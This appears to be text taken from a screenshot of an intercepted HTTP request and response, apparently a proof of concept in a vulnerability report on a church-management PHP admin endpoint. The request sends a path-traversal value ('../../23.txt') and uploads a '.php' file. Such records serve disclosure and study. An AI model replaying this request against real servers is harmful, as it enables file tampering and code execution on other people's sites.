 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 381
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_privacy_img"
15
16 ../../23.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="privacyphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 09:07:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28179
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5"
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in